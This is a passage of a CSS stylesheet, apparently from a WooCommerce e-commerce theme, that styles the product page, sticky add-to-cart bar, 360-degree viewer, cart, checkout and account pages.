	.thumbnail-slider-style3.single-product .product_meta .tagged_as{
		width: 100%;
		margin: 0 0 10px;
	}
	.thumbnail-slider-style3.single-product .product-estimate .delivery-shipping-wrap{
		display: block;
	}
	.thumbnail-slider-style3.single-product .product-estimate .delivery-shipping-wrap .estimated-delivery{
		margin: 0 0 8px;
	}
	.thumbnail-slider-style3.single-product .single-product-thumbnail .nora-sale span.onsale{
		left: 20px;
		right: auto;
		top: 50px;
	}
	.thumbnail-slider-style3.single-product .single-product-thumbnail .nora-sale span.label{
		top: 25px;
	}
	.nora-sale span.label{
		background: #ff5635;
	}
	.prev_next_buttons .product-next-prev{
		position: relative;
		margin: 10px 0;
	}
	.product-next-prev .product-popup{
		position: absolute;
		right: 50px;
		left: auto;
		width: 260px;
		display: flex;
		align-items: center;
		background: #fff;
		box-shadow: 0 4px 8px 0 rgb(0 0 0 / 10%);
		opacity: 0;
		visibility: hidden;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		transform: translateX(-110px);
		-webkit-transform: translateX(-110px);
		-moz-transform: translateX(-10px);
		-o-transform: translateX(-110px);
		-ms-transform: translateX(-110px);
	}
	.product-next-prev .product-popup.next-product-popup{
		bottom: 0;
		top: auto;
	}
	.product-next-prev:hover > .product-popup{
		opacity: 1;
		visibility: visible;
		transition: all 400ms ease-in-out 0s;
		-webkit-transition: all 400ms ease-in-out 0s;
		-moz-transition: all 400ms ease-in-out 0s;
		-o-transition: all 400ms ease-in-out 0s;
		-ms-transition: all 400ms ease-in-out 0s;
		transform: translateX(0px);
		-webkit-transform: translateX(0px);
		-moz-transform: translateX(0px);
		-o-transform: translateX(0px);
		-ms-transform: translateX(0px);
	}
	.product-next-prev .popup-tooltips{
		background-color: #e5e5e5;
		border-radius: 0 0 0 3px;
		height: 10px;
		position: absolute;
		top: 5px;
		transform: rotate(-45deg);
		width: 10px;
		right: 45px;
		left: auto;
		z-index: -1;
		opacity: 0;
	}
	.product-next-prev:hover .popup-tooltips{
		opacity: 1;
	}
	.product-next-prev .product-popup .popup-content{
		padding: 10px;
	}
	.product-next-prev .product-popup .popup-content .popup-title{
		font-family: var(--primary-font);
		font-size: 15px;
		line-height: 20px;
		font-weight: 500;
		color: var(--primary-color-text);
		margin: 0 0 4px;
	}
	.font-marcellus .product-next-prev .product-popup .popup-content .popup-title{
		font-family: var(--primary-font2);
	}
	.product-next-prev .product-popup .popup-content .popup-price{
		font-size: 15px;
	}
	.single-product .entry-summary .stock.out-of-stock{
		float: left;
		width: auto;
		font-weight: 500;
		border: 1px solid #e2401c;
		padding: 2px 10px;
		margin: 0 0 15px;
	}
	.single-product .entry-summary .stock.out-of-stock + .product-button-wrap{
		margin: 0;
	}

/*group product*/
.single-product .product .entry-summary .woocommerce-grouped-product-list-item__quantity .cart-wrap{
	margin: 0;
}
.single-product .product .entry-summary .woocommerce-grouped-product-list-item__quantity .cart-wrap .product-button{
	padding: 14px 35px 14px 45px;
}
.single-product .product .entry-summary .woocommerce-grouped-product-list-item__quantity .cart-wrap .product-button::before{
	left: 28px;
	font-size: 12px;
}
.single-product .woocommerce-grouped-product-list-item__price .stock.out-of-stock{
	float: none;
	border: none;
	margin: 5px 0 0;
}
.woocommerce-grouped-product-list-item__price .amount {
	font-size: 15px;
	font-weight: 500;
	font-family: var(--primary-font);
	color: var(--primary-color-text);
}
.font-marcellus .woocommerce-grouped-product-list-item__price .amount {
	font-family: var(--primary-font2);
}
.cart.grouped_form .group_table td,
.cart.grouped_form .group_table th,
.cart.grouped_form .group_table{
	border: none;
}
.cart.grouped_form .group_table td,
.cart.grouped_form .group_table th{
	padding: 10px;
}
.cart.grouped_form .group_table tr{
	border-bottom: 1px solid #e5e5e5;
	margin: 0 0 20px;
	padding: 0 0 20px;
	display: flex;
	flex-wrap: wrap;
}
.cart.grouped_form .group_table tr:last-child{
	padding: 0 0 30px;
}
.cart.grouped_form .group_table tr td{
	width: 50%;
	display: flex;
	align-items: center;
}
.cart.grouped_form .group_table tr td.woocommerce-grouped-product-list-item__price{
	width: 100%;
	display: block;
}
.woocommerce-grouped-product-list-item__price .stock-progress .progress-bar{
	margin: 0;
}
.single-product .woocommerce-grouped-product-list-item__price .stock-progress{
	margin: 5px 0 0;
}
.single-product .product-type-external .entry-summary .cart-wrap{
	margin: 0;
}
.single-product .product-type-external .entry-summary .cart-wrap .product_type_external::before{
	content: '\f064';
}
.product-360-view-wrapper .mfp-close{
	font-size: 0;
	width: 32px;
	height: 32px;
	background: transparent;
	border-radius: 50%;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	position: absolute;
	top: 10px;
	right: 10px;
	bottom: auto;
	left: auto;
}

/* -------- sticky add to cart -------- */
.sticky-addToCart{
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	top: auto;
	background: #fff;
	z-index: 1000;
	box-shadow: 0px 5px 15px 0px rgba(1, 2, 4, 0.15);
	background: #fff;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out 0s;
	-moz-transition: all 400ms ease-in-out 0s;
	-o-transition: all 400ms ease-in-out 0s;
	-ms-transition: all 400ms ease-in-out 0s;
	transform: translateY(100%);
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-o-transform: translateY(100%);
	-ms-transform: translateY(100%);
	padding: 15px 0;
}
.sticky-addToCart.sticky{
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-o-transform: translateY(0);
	-ms-transform: translateY(0);
}
.sticky-addToCart .stock-progress{
	display: none;
}
.sticky-addToCart .stickycart-popup{
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.sticky-addToCart .stickycart-popup .sticky-addcart-info .thumb img{
	height: 70px;
	width: 70px;
}
.sticky-addToCart .stickycart-popup .group_table{
	display: none;
}
.sticky-addToCart .stickycart-popup .stickycart-wrap,
.sticky-addToCart .stickycart-popup .sticky-addcart-info{
	display: flex;
	align-items: center;
}
.sticky-addToCart .stickycart-popup .sticky-addcart-info .sticky-content{
	margin: 0 0 0 12px;
}
.single-product .product .entry-summary .stickycart-popup .cart-wrap .product-button{
	padding: 10px 30px 10px 50px;
	font-size: 13px;
}
.single-product .product .entry-summary .stickycart-popup .cart-wrap .product-button::before{
	left: 30px;
	font-size: 12px;
}
.sticky-addToCart .stickycart-popup .sticky-addcart-info .sticky-content .title{
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	font-size: 14px;
	margin: 0 0 5px;
}
.single-product .product .entry-summary .sticky-addcart-info .price{
	font-size: 14px;
}
.sticky-addToCart .stickycart-popup .stickycart-wrap{
	justify-content: end;
}
.sticky-addToCart .stickycart-popup .stickycart-wrap .cart-wrap + .buy-now-wrap{
	display: none;
}
.sticky-addToCart .stickycart-popup .stickycart-wrap .buy-now-wrap .button{
	padding: 10px;
	width: 155px;
	font-size: 13px;
}
.sticky-addToCart .stickycart-popup .stickycart-wrap .buy-now-wrap .button::before{
	font-size: 10px;
	margin: 0 5px 0 0;
}
.single-product .product .entry-summary .sticky-addToCart .price{
	margin: 0;
	padding: 0;
	border: none;
}
.single-product .product .entry-summary .sticky-addToCart .cart-wrap{
	margin: 0;
}
.single-product .product .entry-summary .sticky-addToCart .quantity{
	margin: 0 10px 0 0;
}
.single-product .product .entry-summary .sticky-addToCart .quantity .qty_button{
	width: 20px;
	height: 38px;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_size_attr,
.single-product .entry-summary .sticky-addToCart .product-attribute-wrap{
	width: auto;
	margin: 0;
}
.single-product .entry-summary .sticky-addToCart .product-attribute-wrap{
	margin: 0 30px 0 0;
	flex-wrap: nowrap;
}
.single-product .entry-summary .sticky-addToCart .product-attribute-wrap .reset_custom_variations{
	margin: 0;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .attr-title{
	font-size: 12px;
	color: #666;
	margin: 0 0 5px;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_size_attr .list_product_size{
	font-size: 12px;
	line-height: 22px;
	height: 25px;
	width: 25px;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color{
	width: 20px;
	height: 20px;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color.select_variation::after,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color::after{
	height: 26px;
	width: 26px;
}
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color.not-available::before,
.single-product .single-product-thumb-content .single-product-detail .entry-summary .sticky-addToCart .list_color_attr .list_product_color.not-available::after{
	width: 20px;
}
.single-product .entry-summary .sticky-addToCart .single_variation_wrap{
	display: flex;
	align-items: center;
}

/* -------------- end single product page ----------------- */


/* --------- start 360 view -------------*/

.tt-360-veiw .spinner {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.15);
    color: #000000;
    display: block;
    font-weight: bolder;
    height: 60px;
    line-height: 60px;
    margin: 0 auto;
    text-align: center;
    width: 60px;
}
.tt-360-veiw {
    position: relative;
    overflow: hidden;
    margin: 0 auto;
    cursor: ew-resize;
    cursor: -webkit-grab;
}
.tt-360-veiw:active {
    cursor: ew-resize;
    cursor: -webkit-grabbing;
}
.tt-360-veiw:after {
    content: '';
    position: absolute;
    bottom: 15px;
    left: 15px;
    right: 15px;
    height: 50%;
    z-index: 5;
    border-bottom: 5px solid rgba(175, 175, 175, 0.15);
    border-top: 2px solid rgba(175, 175, 175, 0.05);
    border-right: 2px solid rgba(175, 175, 175, 0.1);
    border-left: 2px solid rgba(175, 175, 175, 0.1);
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
}
.tt-360-veiw .threed-title {
    position: relative;
    padding-top: 20px;
    z-index: 40;
    text-align: center;
}
.tt-360-veiw .threed-view-images {
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
}
.tt-360-veiw .threed-view-images img {
    position: absolute;
    top: 0;
    width: 100%;
    height: auto;
}
.tt-360-veiw .threed-view-images img.previous-image {
    visibility: hidden;
}
.tt-360-veiw .threed-view-images img.current-image {
    visibility: visible;
}
.tt-360-veiw .spinner {
    width: 60px;
    height: 60px;
    line-height: 60px;
    text-align: center;
    display: block;
    margin: 0 auto;
    color: black;
    font-weight: bolder;
    background: rgba(255, 255, 255, 0.7);
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.15);
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
}
.tt-360-veiw .spinner span {
    line-height: 60px;
}
.tt-360-veiw .nav_bar {
    position: absolute;
    bottom: 40px;
    left: 50%;
    margin-left: -67.5px;
    z-index: 11;
    background-color: white;
    box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.15);
}
.tt-360-veiw .nav_bar a {
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    font-size: 0px;
    text-align: center;
    text-decoration: none;
}
.tt-360-veiw .nav_bar a:hover {
    background-color: #f9f9f9;
}
.tt-360-veiw .nav_bar a:after {
    font-size: 18px;
    font-family: 'fontAwesome';
}
.tt-360-veiw .nav_bar a.nav_bar_play:after {
    content: "\f04b";
}
.tt-360-veiw .nav_bar a.nav_bar_previous:after {
    content: "\f048";
}
.tt-360-veiw .nav_bar a.nav_bar_stop:after {
    content: "\f04c";
}
.tt-360-veiw .nav_bar a.nav_bar_next:after {
    content: "\f051";
}
.product-360-view-wrapper {
    margin: 100px auto;
    max-width: 800px;
    position: relative;
}
.tt-360-veiw:-webkit-full-screen {
    background: #ffffff;
    width: 100%;
    height: 100%;
    margin-top: 0;
    padding-top: 200px;
}
/* --------- end 360 view -------------*/

/* -------------- start cart block ----------------  */
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity{
	border: 1px solid var(--border-color);
	float: left;
	display: flex;
	justify-content: space-between;
}
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty_button,
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty{
	background: none;
	border: none;
	padding: 0;
	border-radius: 0;
}
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty_button:hover{
	background: #e5e5e5;
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty_button{
	transition: all 400ms ease-in-out 0s;
    -webkit-transition: all 400ms ease-in-out 0s;
    -moz-transition: all 400ms ease-in-out 0s;
    -o-transition: all 400ms ease-in-out 0s;
    -ms-transition: all 400ms ease-in-out 0s;
}
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty{
	text-align: center;
	font-size: 14px;
	width: 40px;
}
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty_button{
	height: 45px;
	width: 35px;
	display: flex;
    align-items: center;
    justify-content: center;
}
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty_button.minus{
	font-size: 26px;
}
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty_button.plus{
	font-size: 18px;
}
.woocommerce-cart .cart-content-left th,
.woocommerce-cart .cart-content-left td{
	border: none;
}
.woocommerce-cart .cart-content-left th,
.woocommerce-cart .cart-content-left td{
	border-bottom: 1px solid var(--border-color);
	text-align: center;
}
.woocommerce-cart .cart-content-left td{
	padding: 15px 10px;
}
.woocommerce-cart .cart-content-left td.actions .coupon{
	float: left;
	position: relative;
}
.woocommerce-cart .cart-content-left td.actions .coupon #coupon_code{
	width: auto;
	padding: 10px;
}
.woocommerce-cart .cart-content-left td.actions .button{
	float: right;
	padding: 10px 25px;
	cursor: pointer;
	position: relative;
	z-index: 1;
	margin: 0 0 0 10px;
}
.woocommerce-cart .cart-content-left td.actions .button:focus{
	border: none;
	box-shadow: none;
}
.woocommerce-cart .cart-content-left td.actions .button:hover{
	color: #fff;
}
.woocommerce-cart .cart-content-left td.actions .button:hover::after{
	width: 100%;
    right: auto;
    left: 0;
}
.woocommerce-cart .cart-content-left th{
	font-weight: 500;
	font-family: var(--primary-font);
	font-size: 16px;
	color: var(--primary-color-text);
	padding: 15px;
}
.font-marcellus.woocommerce-cart .cart-content-left th{
	font-family: var(--primary-font2);
}
.woocommerce-cart .cart-content-left .product-thumbnail img{
	width: 85px;
	height: 100px;
}
.woocommerce-cart .cart-content-left tr td a,
.woocommerce-cart .woocommerce-cart-form .product-quantity .quantity .qty_button{
	color: var(--body-text-color);
}
.woocommerce-cart .cart-content-left tr td a{
	font-size: 14px;
}
.woocommerce-cart .cart-content-left tr td a svg:hover{
	color: #ff3737;
}
.woocommerce-cart .cart-content-left td .amount{
	font-weight: 600;
	color: var(--primary-color-text);
}
.cart-content-left,
.cart-content-right{
	padding: 0 15px;
}
.cart-content-right .cart-collaterals{
	background: var(--background-color);
	padding: 40px 30px;
	float: left;
	width: 100%;
	position: relative;
}
.cart-content-right .cart-collaterals::before,
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg::before {
    position: absolute;
    bottom: -10px;
    left: 0;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    content: "";
    display: block;
    height: 10px;
    width: 100%;
    background-color: transparent;
    background-size: 20px 20px;
    background-position: 0 10px,40px 40px;
    background-image: radial-gradient(closest-side,transparent 9px,rgba(84,84,84,0.05) 100%);
}
.cart-content-right .cart-collaterals::after,
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg::after {
    position: absolute;
    top: -10px;
    left: 0;
    content: "";
    display: block;
    height: 10px;
    width: 100%;
    background-color: transparent;
    background-size: 20px 20px;
    background-position: 0 10px,40px 40px;
    background-image: radial-gradient(closest-side,transparent 9px,rgba(84,84,84,0.05) 100%);
}
.cart-content-right .cart-collaterals .cart_totals{
	background: var(--background-color);
}
.cart_totals,
.wc-proceed-to-checkout,
.checkout-button{
	float: left;
	width: 100%;
}
.page .cart-content-right .checkout-button{
	color: #fff;
	background: var(--primary-bg-color);
	width: 100%;
	float: left;
	height: 50px;
	display: flex;
    justify-content: center;
    align-items: center;
	position: relative;
	z-index: 1;
}
.page .cart-content-right .checkout-button:hover{
	color: #fff;
}
.page .cart-content-right .checkout-button::after{
	content: '';
    background: var(--primary-color-hv-text);
    height: 100%;
    width: 0;
    position: absolute;
    transition: .3s cubic-bezier(.785, .135, .15, .86);
    -webkit-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -moz-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -o-transition: .3s cubic-bezier(.785, .135, .15, .86);
    -ms-transition: .3s cubic-bezier(.785, .135, .15, .86);
    top: 0;
    left: auto;
    right: 0;
    z-index: -1;
}
.page .cart-content-right .checkout-button:hover::after{
	width: 100%;
    right: auto;
    left: 0;
}
.cart-content-right .cart-collaterals .cart_totals h2{
	font-size: 22px;
}
.cart-content-right .cart-collaterals .shop_table tr{
	border-bottom: 1px solid #e5e5e5;
	float: left;
	width: 100%;
	margin: 0 0 12px;
	padding: 0 0 12px;
	display: flex;
	justify-content: space-between;
}
.cart-content-right .cart-collaterals .cart_totals tr th,
.cart-content-right .cart-collaterals .cart_totals tr td,
.cart-content-right .cart-collaterals .shop_table{
	border: none;
} 
.cart-content-right .cart-collaterals .cart_totals tr td,
.cart-content-right .cart-collaterals .cart_totals tr th{
	padding: 0;
}
.woocommerce-cart .cross-sells{
	float: left;
	width: 100%;
	margin: 50px 0 0;
}
.woocommerce-error, .woocommerce-message{
	padding: 15px 30px;
	list-style: none;
	color: #fff;
}
.woocommerce-info{
	border-left: 10px solid #2081b9;
}
.woocommerce-message{
	border-left: 10px solid #0d7444;
	margin: 0 0 20px;
}
.woocommerce-error{
	border-left: 10px solid #c3391a;
}
.woocommerce-notices-wrapper .woocommerce-message > a{
	color: #fff;
}
#primary .woocommerce .woocommerce-error li{
	color: #fff;
	margin: 0;
	font-size: 14px;
}
.woocommerce-notices-wrapper{
	float: left;
	width: 100%;
}
#primary .woocommerce .woocommerce-notices-wrapper .woocommerce-error li,
#primary .woocommerce .woocommerce-notices-wrapper .woocommerce-error li a{
	color: #fff;
	margin: 0;
	font-size: 15px;
}
#primary .woocommerce .woocommerce-notices-wrapper .woocommerce-error li a{
	font-weight: 600;
}
.woocommerce-error  a{
	color: #f5f5f5;
    margin-left: 5px;
    font-size: 13px;
}
#coupon_code{
	padding: 10px 15px;
}
.entry-summary .variations tr td select{
	background: #fff;
	font-size: 13px;
	padding: 6px 10px;
}
/* -------------- end cart block ----------------  */

/* -------------- start checkout block ---------------- */
.woocommerce-checkout .woocommerce .checkout{
	display: flex;
	flex-wrap: wrap;
}
.woocommerce-NoticeGroup{
	float: left;
	width: 100%;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap{
	padding: 0 0 0 40px;
}
.woocommerce-checkout .woocommerce .checkout #customer_details{
	padding: 0 40px 0 0;
}
.woocommerce .woocommerce-form-coupon-toggle{
	margin: 0 0 40px;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info{
	padding: 15px 30px;
	background: #f5f5f5;
	color: var(--primary-color-text);
	border-left: 10px solid #e5e5e5;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a{
	color: var(--primary-color-text);
	font-weight: 600;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg{
	background: #f5f5f5;
	padding: 50px;
	position: relative;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg .woocommerce-checkout-payment .validate-required{
	margin: 30px 0 20px;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg .woocommerce-checkout-payment .validate-required label{
	cursor: pointer;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg .woocommerce-checkout-payment .woocommerce-terms-and-conditions{
	border: 1px solid #bbb;
	padding: 20px;
	scrollbar-width: thin;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg .woocommerce-checkout-payment .woocommerce-terms-and-conditions::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.4);
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg .woocommerce-checkout-payment .woocommerce-terms-and-conditions::-webkit-scrollbar-thumb {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.9);
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg .woocommerce-checkout-payment .woocommerce-terms-and-conditions::-webkit-scrollbar {
	width: 5px;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg #payment ul{
	list-style: none;
	padding: 0;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg #payment ul li{
	margin: 0;
	color: #fff;
	padding: 0;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .order_review-bg #payment .place-order .button{
	background: var(--primary-bg-color);
	color: #fff;
	height: 50px;
	width: 100%;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .shop_table,
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .shop_table th,
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .shop_table td{
	border: none;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .shop_table th,
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .shop_table td{
	padding: 15px 0;
	color: #28282a;
	border-bottom: 1px solid var(--border-color);
}
.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields .form-row input{
	width: 100%;
	height: 45px;
	padding: 15px;
}
.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row{
	float: left;
	width: 100%;
	margin: 0 0 25px;
}
.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p label{
	margin: 0 0 8px;
	font-size: 14px;
}
.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p .woocommerce-input-wrapper{
	float: left;
	width: 100%;
	position: relative;
}
.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-first,
.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-last{
	width: 48%;
}
.woocommerce-checkout .woocommerce .checkout .woocommerce-billing-fields p.form-row.form-row-last{
	margin: 0 0 0 30px;
}
.woocommerce-checkout .woocommerce .checkout .order_review-wrap .woocommerce-privacy-policy-text p a{
	color: #28282a;
	font-weight: 500;
}
.woocommerce-checkout-payment ul li label,
.woocommerce-checkout-payment ul li .payment_box p{
	color: #28282a;
	font-size: 15px;
	font-weight: 500;
	margin: 0 0 10px;
}
/* -------------- end checkout block ---------------- */

/* -------------- start order-conformation block ---------------- */

.woocommerce-checkout #primary  .woocommerce .woocommerce-order ul li{
	font-size: 15px;
}

/* -------------- end order-conformation block ---------------- */

/* -------------- end myaccount block ------------------- */

.woocommerce-account .woocommerce #customer_login .u-column{
	float: left;
}
.woocommerce-account .woocommerce #customer_login .u-column1{
	padding: 0 40px 0 0;
	border-right: 1px solid var(--border-color);
}
.woocommerce-account .woocommerce #customer_login .u-column2{
	padding: 0 0 0 40px;
}
.woocommerce-account .woocommerce #customer_login .u-column .woocommerce-form .woocommerce-form-row input{
	padding: 10px 15px;
}
.woocommerce .woocommerce-MyAccount-navigation ul{
	list-style: none;
	padding: 0;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation{
	float: left;
	padding: 0 40px 0 0;
	width: 15%;
	border-right: 1px solid var(--border-color);
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content{
	float: left;
	padding: 10px 0 0 40px;
	width: 75%;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content a{
	color: var(--secondary-color-text);
}
.woocommerce-account.page .site-main .woocommerce .woocommerce-MyAccount-content a:hover{
	color: var(--secondary-color-hv-text);
}
.woocommerce-account .woocommerce,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{
	float: left;
	width: 100%;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{
	position: relative;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a::after{
	position: absolute;
	content: '';
    left: 0;
    right: auto;
    top: auto;
    bottom: 0;
    margin: auto;
    height: 2px;
    background: var(--primary-bg-color);
    width: 0;
    -webkit-transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a:hover::after,
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a::after{
	width: 100%;
    -webkit-transition: all .4s ease-in-out 0s;
    -moz-transition: all .4s ease-in-out 0s;
    -ms-transition: all .4s ease-in-out 0s;
    -o-transition: all .4s ease-in-out 0s;
    transition: all .4s ease-in-out 0s;
}
.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li{
	margin: 15px 0;
}
.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul{
	margin: 0;
}
.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li a{
	font-family: var(--primary-font);
	font-weight: 500;
	font-size: 20px;
}
.font-marcellus.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li a{
	font-family: var(--primary-font2);
}
.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-account #primary .woocommerce .woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content h3 strong{
	color: var(--primary-color-text);
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content h3{
	margin: 0 0 40px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content h3 span{
	font-size: 18px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content h3 span a{
	color: var(--primary-color-text);
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .account-content{
	float: left;
	width: 100%;
}
.woocommerce-account .woocommerce a{
	color: var(--primary-color-text);
	font-weight: 500;
}
.woocommerce-account.page .site-main .woocommerce a:hover{
	color: #666;
}
.woocommerce-account.page .site-main .woocommerce .woocommerce-MyAccount-content .woocommerce-Message a:hover,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Message, 
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Message a{
	color: #fff;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Message{
	padding: 20px 30px;
	display: flex;
    justify-content: space-between;
	align-items: center;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Message .woocommerce-Button{
	float: right;
    border: 1px solid #fff;
    padding: 10px 25px;
}
.woocommerce-MyAccount-content .woocommerce-Addresses{
	display: flex;
	margin: 30px 0 0;
}
.woocommerce-MyAccount-content .woocommerce-Addresses .title a{
	font-size: 14px;
}
.woocommerce-edit-address .woocommerce-Address{
	flex: 1 1 50%;
	margin: 0 40px 0 0;
}
.woocommerce-edit-address .woocommerce-Address .title{
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid #e5e5e5;
    margin: 0 0 20px;
    padding: 0 0 20px;
}
.woocommerce-edit-address .woocommerce-Address .title h3{
	color: var(--primary-color-text);
	margin: 0;
}
.woocommerce-edit-address .woocommerce-Address .title a,
.woocommerce-edit-address .woocommerce-Address .title a:hover{
	color: #fff;
}
.woocommerce-address-fields__field-wrapper,
.woocommerce-address-fields,
.woocommerce-address-button,
.woocommerce-account .form-row,
.woocommerce-account .form-row label,
.woocommerce-account .form-row .woocommerce-input-wrapper,
.woocommerce-account .form-row .woocommerce-input-wrapper input,
.woocommerce-account .edit-account .woocommerce-form-row input,
.woocommerce-account .lost_password{
	float: left;
	width: 100%;
}
.woocommerce-account button[type="submit"]{
	padding: 10px 30px;
}
.woocommerce-account .form-row label{
	margin: 0 0 10px;
	font-size: 14px;
    color: #28282a;
}
.woocommerce-account #customer_login .login .form-row.form-checkbox{
	display: flex;
	flex-direction: column;
	width: auto;
}
.woocommerce-account #customer_login .login .form-row.form-checkbox label{
	cursor: pointer;
}
.woocommerce-account .form-row .woocommerce-input-wrapper input,
.woocommerce-account .form-row .woocommerce-input-wrapper .select-wrap .select2-container .select2-selection--single,
.woocommerce-account .edit-account .woocommerce-form-row input{
	height: 45px;
